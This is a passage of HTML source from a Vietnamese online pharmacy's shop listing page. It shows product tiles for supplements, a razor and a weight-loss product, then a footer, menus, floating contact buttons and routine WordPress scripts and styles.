		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Thực Phẩm Chức Năng		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/da-muoi-himalaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đá muối Himalaya</a></p></div><div class="price-wrapper">
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="7538" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4156 status-publish instock product_cat-sinh-ly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/dao-cao-rau-cho-nam-36-luoi-bo-cao-rau-danh-cho-nam-cao-cap/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-chinh-hang-cho-nam--e1637568256580-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dao cạo râu cho nam 36 lưỡi - Bộ Cạo Râu Dành Cho Nam Cao Cấp" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-chinh-hang-cho-nam--e1637568256580-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-chinh-hang-cho-nam--e1637568256580-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-chinh-hang-cho-nam--e1637568256580-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-chinh-hang-cho-nam--e1637568256580-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-cho-nam-e1637568289678-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Dao cạo râu cho nam 36 lưỡi - Bộ Cạo Râu Dành Cho Nam Cao Cấp" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-cho-nam-e1637568289678-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-cho-nam-e1637568289678-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-cho-nam-e1637568289678-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2021/11/dao-cao-rau-cho-nam-e1637568289678-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4156" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			sinh lý		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/dao-cao-rau-cho-nam-36-luoi-bo-cao-rau-danh-cho-nam-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dao cạo râu cho nam 36 lưỡi &#8211; Bộ Cạo Râu Dành Cho Nam Cao Cấp</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>180,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="4156" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2360 status-publish instock product_cat-thuc-pham-chuc-nang has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/dau-ca-tu-nhien-fish-oil-healthy-care-omega-3-1000mg-400-vien/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Cá Tự Nhiên Fish Oil Healthy Care Omega 3 1000mg, 400 viên" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/omega-3-logo-TT.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2020/10/Omega-3-Logo-1TT-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Dầu Cá Tự Nhiên Fish Oil Healthy Care Omega 3 1000mg, 400 viên" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2020/10/Omega-3-Logo-1TT-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/Omega-3-Logo-1TT-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/Omega-3-Logo-1TT-510x513.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/Omega-3-Logo-1TT-398x400.jpg 398w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/Omega-3-Logo-1TT-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2020/10/Omega-3-Logo-1TT-300x300.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2360" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Thực Phẩm Chức Năng		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/dau-ca-tu-nhien-fish-oil-healthy-care-omega-3-1000mg-400-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Cá Tự Nhiên Fish Oil Healthy Care Omega 3 1000mg, 400 viên</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>550,000</bdi></span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="2360" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7525 status-publish last instock product_cat-thuoc-giam-can has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/body-sline/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giảm cân body sline - Hành trình lột xác vóc dáng an toàn và hiệu quả" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-800x800.jpg 800w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Giam-can-body-sline-chinh-hang.jpg 1096w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-giam-can-body-sline-chinh-hang-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Giảm cân body sline - Hành trình lột xác vóc dáng an toàn và hiệu quả" aria-hidden="true" decoding="async" loading="lazy" srcset="https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-giam-can-body-sline-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-giam-can-body-sline-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2024/03/Thanh-phan-giam-can-body-sline-chinh-hang-280x280.jpg 280w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7525" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			thuốc giảm cân		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/body-sline/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giảm cân body sline &#8211; Hành trình lột xác vóc dáng an toàn và hiệu quả</a></p></div><div class="price-wrapper">
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="7525" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm">
		<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://nhathuoctuetam.com/mua/page/2/">2</a></li><li><a class="page-number" href="https://nhathuoctuetam.com/mua/page/3/">3</a></li><li><a class="page-number" href="https://nhathuoctuetam.com/mua/page/4/">4</a></li><li><a class="page-number" href="https://nhathuoctuetam.com/mua/page/5/">5</a></li><li><a class="page-number" href="https://nhathuoctuetam.com/mua/page/6/">6</a></li><li><a aria-label="Tiếp theo" class="next page-number" href="https://nhathuoctuetam.com/mua/page/2/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>	</nav>
</div>

		</div><!-- shop container -->

		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	&nbsp;


	<section class="section" id="section_1823168204">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:1300px" id="row-660509727">


	<div id="col-1858200053" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse row-full-width"  id="row-124103114">


	<div id="col-2130497250" class="col large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1051481219">
								<div class="img-inner dark" >
			<img width="440" height="171" src="https://nhathuoctuetam.com/wp-content/uploads/2025/05/logo-nha-thuoc-tue-tam.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1051481219 {
  width: 100%;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-300868636" class="col large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3819782253" class="text">
		
<p class="bottom-system" style="padding-top: 10px;"><img style="margin-top: -5px;" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/phone.png" alt="icon" width="22" height="22" /><strong>Điện thoại:</strong><a style="color: #0000ff;" href="tel:0379969199" rel="nofollow"> 0379.969.199</a>
<img style="margin-top: -5px;" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/website.png" alt="icon" width="17" height="17" /> <strong>Website:</strong><a style="color: #0000ff;" title="Nhà thuốc" href="https://nhathuoctuetam.com/"> nhathuoctuetam.com</a>
<img style="margin-top: -5px;" src="https://nhathuoctuetam.com/wp-content/uploads/2024/03/site.map_.png" alt="icon" width="17" height="17" /> <strong>CN 1:</strong><span style="color: #000000;"> 55/4a Đường 24, Phường Linh Đông, Quận Thủ Đức, Hồ Chí Minh</span>
<span style="margin-left: 25px; color: #000000;"><strong>CN 2:</strong> 271 Võ Văn Ngân, Phường Linh Chiểu, Hồ Chí Minh</span></p>
		
<style>
#text-3819782253 {
  color: rgb(0, 0, 0);
}
#text-3819782253 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1864921499" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<h4><span style="color: #282828;"><a style="color: #282828;" href="https://nhathuoctuetam.com/shop/"><strong>CHÍNH SÁCH</strong></a></span></h4>


&nbsp;
<ul class="list-menu hidden-mobile">
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/gioi-thieu/">Giới thiệu về chúng tôi</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/chinh-sach-thanh-toan/">Chính sách thanh toán</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/chinh-sach-doi-tra/">Chính sách đổi trả hoàn tiền</a></span></li>
</ul>
<span style="color: #000000;">
</span>

		</div>
					</div>

	

	<div id="col-997855093" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<h4><span style="color: #282828;"><a style="color: #282828;" href="https://nhathuoctuetam.com/shop/"><strong>DANH MỤC</strong></a></span></h4>


&nbsp;
<ul class="list-menu hidden-mobile">
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/danh-muc/sinh-ly/">Sinh lý</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/danh-muc/thuoc-giam-can/">Giảm cân</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/danh-muc/my-pham/">Mỹ phẩm</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/danh-muc/nhan-sam-han-quoc/">Nhân sâm hàn quốc</a></span></li>
 	<li><span style="color: #000000;"><a style="color: #000000;" href="https://nhathuoctuetam.com/danh-muc/thuc-pham-chuc-nang/">Thực phẩm chức năng</a></span></li>
</ul>
<span style="color: #000000;">
</span>

		</div>
					</div>

	

	<div id="col-903265732" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<h4 style="font-weight: inherit; color: #000000;"><strong>CHĂM SÓC KHÁCH HÀNG</strong></h4>
<div><strong><span class="title" style="color: #000000;">MUA ONLINE (08:00 - 21:00)</span></strong>
<span style="color: #0000ff;"><a style="color: #0000ff;" href="tel:0379969199">0379969199</a></span></div>
<strong><span class="title" style="color: #000000;">GÓP Ý &amp; KHIẾU NẠI (08:00 - 21:00)</span></strong>
<span style="color: #0000ff;"><a style="color: #0000ff;" href="tel:0379969199">0379969199</a></span>
<span class="content" style="color: #000000;">Tất cả các ngày trong tuần (Trừ tết Âm Lịch)</span>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1823168204 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#section_1823168204 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.558);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8317"><a href="https://nhathuoctuetam.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8427"><a href="https://nhathuoctuetam.com/danh-muc/thuoc-tang-cuong-sinh-ly-nam/">Sinh lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430"><a href="https://nhathuoctuetam.com/danh-muc/my-pham/">Mỹ Phẩm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8429"><a href="https://nhathuoctuetam.com/danh-muc/nhan-sam-han-quoc/">Nhân Sâm Hàn Quốc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8428"><a href="https://nhathuoctuetam.com/danh-muc/thuc-pham-chuc-nang/">Thực Phẩm Chức Năng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://nhathuoctuetam.com/category/chuyen-muc-suc-khoe/">CHUYÊN MỤC SỨC KHỎE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://nhathuoctuetam.com/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://nhathuoctuetam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
  var slides = document.querySelectorAll('#text-slider .text-slide');
  var index = 0;

  if (slides.length === 0) return;

  slides.forEach(function (el, i) {
    el.style.display = (i === 0) ? 'block' : 'none';
  });

  setInterval(function () {
    slides[index].style.display = 'none';
    index = (index + 1) % slides.length;
    slides[index].style.display = 'block';
  }, 3000);
});
</script>
<div class="ux-body-overlay"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nhathuoctuetam.com"}},{"@type":"ListItem","position":2,"item":{"name":"C\u1eeda h\u00e0ng","@id":"https:\/\/nhathuoctuetam.com\/mua\/"}}]}</script><div onclick="window.location.href= 'tel:0379969199'" class="hotline-phone-ring-wrap">
					<div class="hotline-phone-ring">
					<div class="hotline-phone-ring-circle"></div>
					<div class="hotline-phone-ring-circle-fill"></div>
					<div class="hotline-phone-ring-img-circle">
					<a href="tel:0379969199" class="pps-btn-img">
						<img src="https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
					</a>
					</div>
				</div>
				<a href="tel:0379969199">
				<div class="hotline-bar">
						<a href="tel:0379969199">
						<span class="text-hotline">Liên hệ</span>
						</a>
				</div>
				</a>
			</div><!-- Fab Buttons -->
		<div class="inner-fabs"><a target="blank" href="https://zalo.me/0379969199" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
			<img class="inner-fab-icon" src="https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
		  </a><div id="myBtnn" class="fab roundCool" id="ok" data-tooltip="Để lại SĐT Tư vấn">
			<img class="inner-fab-icon" src="https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/support.png" alt="chat-active-icon" border="0">
		  </div></div>
		<div class="fab roundCool call-animation" id="main-fab">
		 <img class="img-circle" src="https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
		</div>
			<!-- The Modal -->
			<div id="myModal" class="modal">

			  <!-- Modal content -->
			  <div class="modal-content">
				<div class="modal-header">
				  <span onclick="closeModal()" class="close">&times;</span>
				  </div>
				 <BR />
				<div class="modal-body">
<div class="wpcf7 no-js" id="wpcf7-f812-o1" lang="vi" dir="ltr" data-wpcf7-id="812">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mua/#wpcf7-f812-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="812" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f812-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Tên quý khách*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label> Số điện thoại*<br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="your-phone" /></span></label><br />
<label> Ghi chú<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				<div class="modal-footer">
				</div>
			  </div>

			</div><script>
			// Get the modal
			var modal = document.getElementById("myModal");

			// Get the button that opens the modal
			var btn = document.getElementById("myBtnn");

			// Get the <span> element that closes the modal
			var span = document.getElementsByClassName("close")[0];

			// When the user clicks the button, open the modal 
			btn.onclick = function() {
			  modal.style.display = "block";
			}

			// When the user clicks on <span> (x), close the modal
			span.onclick = function() {
			  modal.style.display = "none";
			}

			// When the user clicks anywhere outside of the modal, close it
			window.onclick = function(event) {
			  if (event.target == modal) {
				modal.style.display = "none";
			  }
			}
			</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #11519B;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 